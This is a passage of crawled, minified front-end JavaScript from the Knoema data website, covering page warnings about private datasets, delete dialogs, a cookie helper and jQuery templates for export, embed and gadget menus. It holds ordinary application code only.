"),n=0;n<i.length;n++)r=t[i[n]],u+=$.R2("~/Js/knoema/Knoema.Page.js",'[{name}|href={url}|target=_blank] used by "{gadgets}"{symbol}',{name:r.title,url:r.url,gadgets:r.gadgets.join(", "),symbol:n===i.length-1?".":"; "});$("<div/>",{id:"private-geo-pg-warning-message"}).html(u).insertBefore($("#page-description"))}}))},t.prototype.checkAndShowPrivateDatasetWarningMessage=function(){var i=this,r=this.getId(),t;this._isAuthenticatedUser&&r===document.page.getId()&&!this.isEditing()&&$("span#page-sharing").find("span.sharing-status").hasClass("public")&&(t=[],this.eachGadget(function(n){var u=n.getState(),f,i,r;if(u&&u.gadgetClass==="Knoema.DatasetList"&&u.viewState){f=u.viewState;for(r in f.datasetList)$.inArray(f.datasetList[r],t)===-1&&t.push(f.datasetList[r])}else if(i=n.getDataDescriptor(),i)if(i.Datasets)for(r in i.Datasets)$.inArray(i.Datasets[r],t)===-1&&t.push(i.Datasets[r]);else i.Dataset&&$.inArray(i.Dataset,t)===-1&&t.push(i.Dataset)}),t.length>0&&n.Utils.getJson(n.Utils.buildUrl("/data/dataset",{datasetIds:t.join(",")}),function(t){var f,e,h,s,o,r,u;if(t&&t.length>0){f=[];for(r in t)t[r].isPublic||f.push(t[r]);if(f.length>0){e=[];h=function(n){var t=f[n],r=[];i.eachGadget(function(n){var u=n.getState(),f,e,i,o;if(u&&u.gadgetClass==="Knoema.DatasetList"&&u.viewState){f=u.viewState;for(e in f.datasetList)t.id===f.datasetList[e]&&r.push(n.getTitle().text)}else if(i=n.getDataDescriptor(),i)if(i.Datasets)for(o in i.Datasets)t.id===i.Datasets[o]&&r.push(n.getTitle().text);else i.Dataset&&t.id===i.Dataset&&r.push(n.getTitle().text)});e.push({dataset:t,gadgets:r})};for(r in f)h(r);for($("div#private-dataset-warning-message").remove(),s=$(n.Utils.buildHTML("div",{Id:"private-dataset-warning-message"})),o=$.R("~/Js/knoema/Knoema.Page.js","Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: "),r=0;r<e.length;r++)u=e[r],o=r<e.length-1?o+$.R2("~/Js/knoema/Knoema.Page.js",'[{datasetName}|href={datasetUrl}|target=_blank] used by "{gadgets}"; ',{datasetName:u.dataset.name,datasetUrl:u.dataset.url,gadgets:u.gadgets.join(", ")}):o+$.R2("~/Js/knoema/Knoema.Page.js",'[{datasetName}|href={datasetUrl}|target=_blank] used by "{gadgets}".',{datasetName:u.dataset.name,datasetUrl:u.dataset.url,gadgets:u.gadgets.join(", ")});s.html(o);s.insertBefore($("div#page-description").first())}}}))},t.prototype.isWikiPage=function(){return $("#isWikiPage").val()==="true"?!0:!1},t.prototype.isTabFeatureEnabled=function(){return this._isTabFeatureEnabled&&!this._isLocalized},t.prototype.getActiveGadget=function(){return this._gadgets.filter(function(n){return n.getGadgetAppearance()!=null})},t.prototype.isDraft=function(){return this._isDraft},t.prototype.setIsDraft=function(n){this._isDraft=n},t.prototype.prepareSections=function(){var n=$("#site-main .section");n.each(function(t,i){$(i).zIndex(n.length-t+10);$(i).hasClass("ghost-section")&&$(i).siblings(".ghost-section").zIndex(n.length-t+10)});$("#site-header").css("position","relative").zIndex(n.length+11);$(".ui-resizable-handle:not(.section-control)").zIndex(10)},t.prototype.updateEmptyGadgets=function(){$.each($(".empty-gadget"),function(n,t){var i=$(t);i.width()<300||i.height()<200?(i.find(".normal").hide(),i.find(".small").css("display","inline-block"),i.addClass("small-size")):(i.find(".small").hide(),i.find(".normal").show(),i.removeClass("small-size"))})},t.prototype.bindEventHandlersForEmptyGadgets=function(){$("#site-main").on("click",".gadget-types-menu .menu-title",function(n){var t=$(n.target).closest(".gadget-types-menu").find(".gadget-types"),i=t.parents(".component-block.page-tabs-component, .component-block-content");if(t.is(":hidden")){i.css("overflow","visible");t.show();$("#site-holder").on("click.hideMenu",function(){$("#site-holder").off("click.hideMenu");$(".gadget-types").hide()})}else i.css("overflow",""),$("#site-holder").off("click.hideMenu"),t.hide();return!1})},t}();n.Page=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js
body_size: 75
content:
var Knoema;(function(n){var t,i;(function(n){n[n.Visualization=0]="Visualization";n[n.Document=1]="Document"})(t=n.ResourceKind||(n.ResourceKind={}));i=function(){function i(){}return i["delete"]=function(i,r,u,f){$(r===t.Visualization?"#delete-visualization-dialog":"#delete-document-dialog").dialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","OK"),click:function(){n.Utils.addLoading(u);n.Utils.postJson(r===t.Visualization?"/user/deleteVisualizations":"/user/deleteDocument",[i],function(t){if(t.length>0){var i=$("div#shortcuts-dialog ul");i.empty();$.tmpl("Tmpl-profile-shortcuts-dialog",t).appendTo(i);$("div#shortcuts-dialog").dialog({modal:!0,width:420}).show()}else $.isFunction(f)&&f();n.Utils.removeLoading(u)},this);$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.ResourceUtils.js","Cancel"),"class":"close-button",click:function(){$(this).dialog("close")}}]})},i}();n.ResourceUtils=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js
body_size: 198
content:
jQuery.fn.extend({spinbutton:function(n,t){var i=this,r;n=="start"?(r=$('<i class="fa fa-refresh fa-spin"><\/i>'),i.data("default-text")||i.data("default-text",i.html()),i.button({disabled:!0,label:t?t:$.R("~/Js/jQuery/extensions/jquery.spinbutton.js","Saving")+"..."}).find("span").prepend(r)):i.button({disabled:!1,label:i.data("default-text")}).find("i").remove()}});$(".kn-spinbutton").on("click",function(){var n=$(this);return n.spinbutton("start","Saving"),n.parent().submit(),!1})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js
body_size: 449
content:
jQuery.cookie={getItem:function(n){return!n||!this.hasItem(n)?null:unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(n,t,i,r,u,f){if(n&&!/^(?:expires|max\-age|path|domain|secure)$/.test(n)){var e="";if(i)switch(typeof i){case"number":e="; max-age="+i;break;case"string":e="; expires="+i;break;case"object":i.hasOwnProperty("toGMTString")&&(e="; expires="+i.toGMTString())}document.cookie=escape(n)+"="+escape(t)+e+(u?"; domain="+u:"")+(r?"; path="+r:"")+(f?"; secure":"")}},removeItem:function(n){if(n&&this.hasItem(n)){var t=new Date;t.setDate(t.getDate()-1);document.cookie=escape(n)+"=; expires="+t.toGMTString()+"; path=/"}},hasItem:function(n){return new RegExp("(?:^|;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},getSubkeys:function(n){var r=null,u,f,t,i;if(this.hasItem(n)&&(u=this.getItem(n),u.indexOf("=")>-1))for(r={},f=u.split("&"),t=0;t<f.length;t++)i=f[t].split("="),i[1].length>0&&(r[i[0]]=unescape(i[1]));return r}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm
body_size: 8137
content:
jQuery.template("Tmpl-page-export",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="export-dialog">   <span id="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Export visualization to one of the specified formats:"))),__.push('<\/span>   <div class="format-list">    '),typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!="undefined"&&(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)!=null&&(typeof(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)=="function"?(typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx).call($item):typeof canPptx=="undefined"||typeof canPptx!="undefined"&&canPptx)&&(__.push('    <button class="pptx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS PowerPoint"))),__.push('<\/div>     <div class="export-item-format">(PPTX)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canXlsx=="undefined"||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('    <button class="xlsx">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","MS Excel"))),__.push('<\/div>     <div class="export-item-format">(XLSX)<\/div>    <\/button>    ')),__.push("    <!--"),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("   "),typeof fromAtlas!="undefined"&&fromAtlas!=null&&(typeof fromAtlas=="function"?fromAtlas.call($item):fromAtlas)&&(__.push('    <button class="sheets">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Google Sheets"))),__.push("<\/div>    <\/button>   ")),__.push("   ")),__.push("-->    "),typeof(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)!="undefined"&&(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)!=null&&(typeof(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)=="function"?(typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf).call($item):typeof canPdf=="undefined"||typeof canPdf!="undefined"&&canPdf)&&(__.push('    <button class="pdf">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Adobe Acrobat Reader"))),__.push('<\/div>     <div class="export-item-format">(PDF)<\/div>    <\/button>    ')),__.push("    "),typeof isGadgetExport!="undefined"&&isGadgetExport!=null&&(typeof isGadgetExport=="function"?isGadgetExport.call($item):isGadgetExport)&&(__.push("    "),typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!="undefined"&&(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)!=null&&(typeof(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)=="function"?(typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng).call($item):typeof canPng=="undefined"||typeof canPng!="undefined"&&canPng)&&(__.push('    <button class="png">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Image"))),__.push('<\/div>     <div class="export-item-format">(PNG)<\/div>    <\/button>    ')),__.push("    "),typeof(typeof canSnowflake!="undefined"&&canSnowflake)!="undefined"&&(typeof canSnowflake!="undefined"&&canSnowflake)!=null&&(typeof(typeof canSnowflake!="undefined"&&canSnowflake)=="function"?(typeof canSnowflake!="undefined"&&canSnowflake).call($item):typeof canSnowflake!="undefined"&&canSnowflake)&&(__.push('    <button class="snowflake">     <div class="export-item"><\/div>     <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Snowflake"))),__.push('<\/div>     <div class="export-item-format">(SQL)<\/div>    <\/button>    ')),__.push("    ")),__.push("   <\/div>   "),typeof isPremiumUser!="undefined"&&isPremiumUser!=null&&(typeof isPremiumUser=="function"?isPremiumUser.call($item):isPremiumUser)?(__.push('   <div class="watermarks">    <input type="checkbox" id="watermark" /><span class="checkmark"><\/span><label for="watermark">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Do not insert watermarks"))),__.push("<\/label>   <\/div>   "),typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!="undefined"&&(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)!=null&&(typeof(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)=="function"?(typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx).call($item):typeof canPptx=="undefined"&&typeof canXlsx=="undefined"||typeof canPptx!="undefined"&&canPptx||typeof canXlsx!="undefined"&&canXlsx)&&(__.push('   <div class="insert-gadget-as-image">    <input type="checkbox" '),typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!="undefined"&&(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)!=null&&(typeof(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)=="function"?(typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault).call($item):typeof gadgetsAsImageByDefault!="undefined"&&gadgetsAsImageByDefault)&&__.push(' checked="checked" '),__.push(' id="insert-gadget-as-image" /><span class="checkmark"><\/span><label for="insert-gadget-as-image">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Insert static images instead of live charts"))),__.push("<\/label>   <\/div>   ")),__.push("   ")):!0&&(__.push("   "),typeof variant!="undefined"&&variant!=null&&(typeof variant=="function"?variant.call($item):variant)?(__.push("   "),typeof(variant==="Sign up Free now")!="undefined"&&variant==="Sign up Free now"!=null&&(typeof(variant==="Sign up Free now")=="function"?(variant==="Sign up Free now").call($item):variant==="Sign up Free now")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","To get 1 free data or visualization export sign up now."))),__.push('    <div><a href="/sys/login/signup?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Sign up Free now"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Knoema account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   "),typeof(variant==="Go Professional")!="undefined"&&variant==="Go Professional"!=null&&(typeof(variant==="Go Professional")=="function"?(variant==="Go Professional").call($item):variant==="Go Professional")&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("     ")):!0&&(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Get watermark-free exports and live, animated visualizations with a Knoema Professional account."))),__.push('    <div><a href="/products/professional/get?returnUrl='),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium ui-button kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Go Professional"))),__.push("<\/a><\/div>    "),typeof!authenticated!="undefined"&&!authenticated!=null&&(typeof!authenticated=="function"?(!authenticated).call($item):!authenticated)&&(__.push("    "),typeof fromEmbed!="undefined"&&fromEmbed!=null&&(typeof fromEmbed=="function"?fromEmbed.call($item):fromEmbed)?(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")):!0&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Already have a Professional account?"))),__.push(' <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("    ")),__.push("   <\/div>   ")),__.push("   ")),__.push('   <div class="export-indicator">    <img width="16" height="16" src="/Img/v2/shared/ajax-loader.gif" alt="" />    <span>     '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/page-export.htm","Exporting"))),__.push('    <\/span>   <\/div>  <\/div>    <div id="dialog-warning-message"><\/div>    '),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(typeof Knoema.CommunityBilling=="function"?Knoema.CommunityBilling.call($item):Knoema.CommunityBilling)&&(__.push("  "),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(__=__.concat($item.nest("Tmpl-charge-code-dialog",Knoema.CommunityBilling,null))),__.push("  ")),__.push('    <form action="/resource/ExportGadget" id="gadget-export-form" method="post">   <input id="gadget-content" name="content" type="hidden" />   <input id="export-format" name="format" type="hidden" />   <input id="gadget-name" name="gadgetName" type="hidden" />   <input id="gadget-watermark" name="insertWatermark" type="hidden" />   <input id="gadget-ff-export" name="factFinderExport" type="hidden" />   <input id="gadget-as-image" name="gadgetAsImage" type="hidden" />   <input id="body-font-size" name="bodyFontSize" type="hidden" />   <input id="gadget-id" name="gadgetId" type="hidden" />   <input id="gadget-export-page-id" name="pageId" type="hidden" />   <input id="gadget-data-finder-export" name="dataFinderExport" type="hidden" />  <\/form>');return __});jQuery.template("Tmpl-embed-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="embed-dialog" title=" '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Dataset"))),__.push("")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Geo Playground"))),__.push("")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Embed Gadget"))),__.push("")),__.push('">   <div>    '),typeof message!="undefined"&&message!=null&&(typeof message=="function"?message.call($item):message)&&(__.push('    <label class="warning-message">'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/label>    ")),__.push('    <label class="embed-label">     '),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this dataset"))),__.push(":     ")):typeof isGeoPlayground!="undefined"&&isGeoPlayground!=null&&(typeof isGeoPlayground=="function"?isGeoPlayground.call($item):isGeoPlayground)?(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this playground"))),__.push(":     ")):!0&&(__.push("     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/embed-dialog.htm","Link to this gadget"))),__.push(":     ")),__.push('    <\/label>    <br />    <textarea id="embed-markup" readonly="readonly" rows="4" cols="45"><\/textarea>    <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-menu",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="gadget_actions'),typeof view!="undefined"&&view!=null&&(typeof view=="function"?view.call($item):view)&&__.push(" view"),__.push('">      <button class="gadget-options section-control-item" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget options","~/Js/knoema/Knoema.Page.js"))),__.push('">    <i class="knoema-ico menu"><\/i>   <\/button>   <div class="gadget-menu">    <div class="arrow-holder">     <em class="arrow"><\/em>    <\/div>    <div class="gadget-menu-body">     '),typeof gadgetMenuOptions!="undefined"&&gadgetMenuOptions!=null&&$.each(typeof gadgetMenuOptions=="function"?gadgetMenuOptions.call($item):gadgetMenuOptions,function(){with(this)__.push("      "),typeof(className!="open-in-geoplayground")!="undefined"&&className!="open-in-geoplayground"!=null&&(typeof(className!="open-in-geoplayground")=="function"?(className!="open-in-geoplayground").call($item):className!="open-in-geoplayground")?(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="knoema-ico '),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")):!0&&(__.push('       <a href="#" class="'),typeof className!="undefined"&&className!=null&&__.push($.encode(typeof className=="function"?className.call($item):className)),__.push('"><em class="fa fa-map-marker"><\/em> '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push("<\/a>      ")),__.push("     ")}),__.push("    <\/div>   <\/div>     "),typeof editable!="undefined"&&editable!=null&&(typeof editable=="function"?editable.call($item):editable)?(__.push("    "),typeof isTabFeatureEnabled!="undefined"&&isTabFeatureEnabled!=null&&(typeof isTabFeatureEnabled=="function"?isTabFeatureEnabled.call($item):isTabFeatureEnabled)&&(__.push('     <button class="section-control-item add-new-tab" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Add a tab","~/Js/knoema/Knoema.Page.js"))),__.push('">      <i class="knoema-ico tab-add"><\/i>     <\/button>    ')),__.push("   ")):!0&&(__.push('    <button class="gadget-maximize section-control-item '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('" title="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('" aria-label="'),typeof $.localize!="undefined"&&$.localize!=null&&__.push($.encode($.localize("Gadget maximize","~/Js/knoema/Knoema.Page.js"))),__.push('">     <i class="knoema-ico expand '),typeof hideMaximize!="undefined"&&hideMaximize!=null&&(typeof hideMaximize=="function"?hideMaximize.call($item):hideMaximize)&&__.push("hidden"),__.push('"><\/i>    <\/button>   ')),__.push("    <\/div>");return __});jQuery.template("Tmpl-knoema-page-dataset-dialog",function(n,$item){var i=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof message!="undefined"&&message!=null&&__.push(typeof message=="function"?message.call($item):message),__.push("<\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-datasets-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="view-in-dataset-viewer-dialog">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/page/datasets-dialog.htm","This visualization was built using more than one dataset. Open related datasets using the following links:"))),__.push("<\/p>   <ul>    "),typeof datasets!="undefined"&&datasets!=null&&$.each(typeof datasets=="function"?datasets.call($item):datasets,function(n,dataset){with(this)__.push('     <li><a href="'),typeof dataset.url!="undefined"&&dataset.url!=null&&__.push($.encode(typeof dataset.url=="function"?dataset.url.call($item):dataset.url)),__.push('" target="_blank">'),typeof dataset.name!="undefined"&&dataset.name!=null&&__.push($.encode(typeof dataset.name=="function"?dataset.name.call($item):dataset.name)),__.push("<\/a><\/li>    ")}),__.push("   <\/ul>  <\/div>");return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-default",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="edit_pane">   <h2 class="gadget-title"><\/h2>   <span class="gadget-subtitle"><\/span>    <\/div>  <div class="inner_container">   <div class="visualization">   <\/div>   <div class="footer">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-knoema-page-gadget-layouts-naked",function(n,t){var r=n,__=[],i=t.data;with(i)__.push('<div class="visualization">  <\/div>  <div class="footer">  <\/div>');return __});jQuery.template("Tmpl-theme-picker-container",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="arrow-holder">   <em class="arrow"><\/em>  <\/div>    <div class="theme-picker-container-body">   '),typeof isCustomThemes!="undefined"&&isCustomThemes!=null&&(typeof isCustomThemes=="function"?isCustomThemes.call($item):isCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof communityThemesName!="undefined"&&communityThemesName!=null&&__.push($.encode(typeof communityThemesName=="function"?communityThemesName.call($item):communityThemesName)),__.push('<\/p>    <div class="items-container">     '),typeof uniqueCustomThemes!="undefined"&&uniqueCustomThemes!=null&&$.each(typeof uniqueCustomThemes=="function"?uniqueCustomThemes.call($item):uniqueCustomThemes,function(n,name){with(this)__.push('      <button class="g custom-theme '),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" data-theme-name="'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('" style="background-image: url(/theme/Img/'),typeof name!="undefined"&&name!=null&&__.push($.encode(typeof name=="function"?name.call($item):name)),__.push('_theme.png)"><\/button>     ')}),__.push("    <\/div>   <\/div>     ")),__.push("     "),typeof showCustomThemes!="undefined"&&showCustomThemes!=null&&(typeof showCustomThemes=="function"?showCustomThemes.call($item):showCustomThemes)&&(__.push('     <div class="theme-group">    <p>'),typeof 